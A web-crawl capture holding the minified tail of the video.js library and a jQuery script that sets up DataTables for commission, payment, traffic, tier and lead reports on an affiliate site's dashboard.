u.dc=function(){var a,c,d=document.getElementsByTagName("video");if(d&&0<d.length)for(var e=0,g=d.length;e<g;e++)if((c=d[e])&&c.getAttribute)c.player===b&&(a=c.getAttribute("data-setup"),a!==h&&(a=u.JSON.parse(a||"{}"),v(c,a)));else{u.mb();break}else u.od||u.mb()};u.mb=function(){setTimeout(u.dc,1)};u.Q(window,"load",function(){u.od=f});u.mb();u.$c=function(a,c){u.ga.prototype[a]=c};var Z=this;Z.pd=f;function $(a,c){var d=a.split("."),e=Z;!(d[0]in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());)!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}};$("videojs",u);$("_V_",u);$("videojs.options",u.options);$("videojs.cache",u.qa);$("videojs.Component",u.c);u.c.prototype.dispose=u.c.prototype.C;u.c.prototype.createEl=u.c.prototype.e;u.c.prototype.el=u.c.prototype.s;u.c.prototype.addChild=u.c.prototype.X;u.c.prototype.children=u.c.prototype.children;u.c.prototype.on=u.c.prototype.d;u.c.prototype.off=u.c.prototype.t;u.c.prototype.one=u.c.prototype.Q;u.c.prototype.trigger=u.c.prototype.k;u.c.prototype.triggerReady=u.c.prototype.Ta;
u.c.prototype.show=u.c.prototype.show;u.c.prototype.hide=u.c.prototype.v;u.c.prototype.width=u.c.prototype.width;u.c.prototype.height=u.c.prototype.height;u.c.prototype.dimensions=u.c.prototype.Kc;u.c.prototype.ready=u.c.prototype.M;$("videojs.Player",u.ga);u.ga.prototype.dispose=u.ga.prototype.C;$("videojs.MediaLoader",u.Dc);$("videojs.TextTrackDisplay",u.$b);$("videojs.ControlBar",u.da);$("videojs.Button",u.o);$("videojs.PlayToggle",u.Xb);$("videojs.FullscreenToggle",u.Aa);
$("videojs.BigPlayButton",u.Wa);$("videojs.LoadingSpinner",u.Vb);$("videojs.CurrentTimeDisplay",u.Ya);$("videojs.DurationDisplay",u.Za);$("videojs.TimeDivider",u.ac);$("videojs.RemainingTimeDisplay",u.gb);$("videojs.Slider",u.J);$("videojs.ProgressControl",u.fb);$("videojs.SeekBar",u.Yb);$("videojs.LoadProgressBar",u.bb);$("videojs.PlayProgressBar",u.Wb);$("videojs.SeekHandle",u.hb);$("videojs.VolumeControl",u.kb);$("videojs.VolumeBar",u.jb);$("videojs.VolumeLevel",u.bc);
$("videojs.VolumeHandle",u.lb);$("videojs.MuteToggle",u.fa);$("videojs.PosterImage",u.eb);$("videojs.Menu",u.na);$("videojs.MenuItem",u.I);$("videojs.SubtitlesButton",u.Ba);$("videojs.CaptionsButton",u.za);$("videojs.ChaptersButton",u.Sb);$("videojs.MediaTechController",u.q);u.q.prototype.features=u.q.prototype.j;u.q.prototype.j.volumeControl=u.q.prototype.j.T;u.q.prototype.j.fullscreenResize=u.q.prototype.j.Ia;u.q.prototype.j.progressEvents=u.q.prototype.j.Lb;u.q.prototype.j.timeupdateEvents=u.q.prototype.j.Ob;
$("videojs.Html5",u.m);u.m.Events=u.m.$a;u.m.isSupported=u.m.isSupported;u.m.canPlaySource=u.m.ob;u.m.prototype.setCurrentTime=u.m.prototype.cd;u.m.prototype.setVolume=u.m.prototype.hd;u.m.prototype.setMuted=u.m.prototype.fd;u.m.prototype.setPreload=u.m.prototype.gd;u.m.prototype.setAutoplay=u.m.prototype.bd;u.m.prototype.setLoop=u.m.prototype.ed;$("videojs.Flash",u.l);u.l.isSupported=u.l.isSupported;u.l.canPlaySource=u.l.ob;u.l.onReady=u.l.onReady;$("videojs.TextTrack",u.U);u.U.prototype.label=u.U.prototype.label;
$("videojs.CaptionsTrack",u.Rb);$("videojs.SubtitlesTrack",u.Zb);$("videojs.ChaptersTrack",u.Tb);$("videojs.autoSetup",u.dc);$("videojs.plugin",u.$c);$("videojs.createTimeRange",u.tb);})();//@ sourceMappingURL=video.js.map


--- FILE ---
content_type: text/javascript
request_url: https://affiliazione.studiosamo.it/templates/source/common/js/dynamic_tables.js?v=1
body_size: 1127
content:
jQuery(function($){
    function getParameterByName(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }
    function getParameterByNamew(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^?#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    }
    
    if($('#dyntable_commission_list').length > 0) {
        $('#dyntable_commission_list').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_ajax_report.php?report=" + getParameterByName('report'), 
            "aoColumnDefs": [ { "bSortable": false, "aTargets": [ 3 ]}], 
	   		"aaSorting"     : [[ 0, "desc" ]],
            "bFilter"       : true,
            "oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
        });
    }
    if($('#dyntable_commission_list_subs').length > 0) {
        $('#dyntable_commission_list_subs').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_ajax_report.php?report=" + getParameterByName('report'),  
            "aoColumnDefs": [ { "bSortable": false, "aTargets": [ 4 ]}],
	   		"aaSorting"     : [[ 0, "desc" ]],
            "bFilter"           : true,
	   		"oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
            
        });
    }
	if($('#dyntable_payment_history').length > 0) {
        $('#dyntable_payment_history').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_ajax_history.php?report=" + getParameterByNamew('page'),
            "aoColumnDefs": [ { "bSortable": false, "aTargets": [ dyntable_payment_history_col ]}],
			"aaSorting"     : [[ 0, "desc" ]],
 			"bFilter"           : true,
 			"oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
       
        });
    }
if($('#dyntable_payment_Traffic').length > 0) {
        $('#dyntable_payment_Traffic').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_ajax_traffic.php?report=" + getParameterByNamew('page'),
			"aaSorting"     : [[ 0, "desc" ]],
 	   		"bFilter"           : true,
 	   		"oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
	
        });
    }
    
	if($('#dyntable_payment_Tier').length > 0) {
        $('#dyntable_payment_Tier').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_ajax_tier.php?report=" + getParameterByNamew('page'),
			"aaSorting"     : [[ 0, "desc" ]],
			"bFilter"           : false,
			"oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
       
        });

		$('#dyntable_payment_Tier').on('click', '.load_more', function(){
			var th = $(this);
			var space = th.data('space');
			var parent = th.data('parent');
			var page_now = th.data('page_now');
			var token = th.data('token');
			//var str = 'Space: ' + space + ', Parent: ' + parent + ', Page Now: ' + page_now;
			//console.log(str);
			var data = {
				'space': space,
				'parent': parent,
				'page_now': page_now,
				'csrf_token': token
			};
			th.html('<i class="fa fa-spinner" aria-hidden="true"></i>');
			//call ajax
			$.ajax({
				url: "templates/internals/core_tier_getchild.php",
				data: data,
				method: "POST",
				dataType: "json",
				error : function(err) {
					console.log(err);
				},
				success : function(response) {
					th.html('<i class="fa fa-plus" aria-hidden="true"></i>');
					if (response.success) {
						if ( response.output && response.output != '' ) {
							th.closest( "tr" ).after( response.output );
						}
					}

					if (response.end && response.end == 1) {
						th.hide();
					} else {

						if ( response.page_now ) {
							th.data('page_now', response.page_now);
						}

						if ( response.space ) {
							th.data('space', response.space);
						}
					}
				}
			});


		});

    }
if($('#dyntable_Pending_Debits').length > 0) {
        $('#dyntable_Pending_Debits').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_ajax_Pending_Debit.php?report=" + getParameterByNamew('page'),
			"aaSorting"     : [[ 0, "desc" ]],
 			"bFilter"           : true,
 			"oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
       
        });
    }

if($('#dyntable_leads').length > 0) {
        $('#dyntable_leads').dataTable({
            "bProcessing"	: true,
            "bServerSide"	: true,
            "sAjaxSource"	: "templates/internals/core_leads_generated.php",
			"aaSorting"     : [[ 0, "desc" ]],
 			"bFilter"           : true,
 			"oLanguage": {
			  	"sEmptyTable":     langDataTable["sEmptyTable"],
				"sInfo":           langDataTable["sInfo"],
				"sInfoEmpty":      langDataTable["sInfoEmpty"],
				"sInfoFiltered":   langDataTable["sInfoFiltered"],
				"sInfoPostFix":    "",
				"sInfoThousands":  ",",
				"sLengthMenu":     langDataTable["sLengthMenu"],
				"sLoadingRecords": langDataTable["sLoadingRecords"],
				"sProcessing":     langDataTable["sProcessing"],
				"sSearch":         langDataTable["sSearch"],
				"sZeroRecords":    langDataTable["sZeroRecords"],
				"oPaginate": {
					"sFirst":    langDataTable["sFirst"],
					"sLast":     langDataTable["sLast"],
					"sNext":     langDataTable["sNext"],
					"sPrevious": langDataTable["sPrevious"]
				},
				"oAria": {
					"sSortAscending":  langDataTable["sSortAscending"],
					"sSortDescending": langDataTable["sSortDescending"]
				}
			}
        });

    }


});   
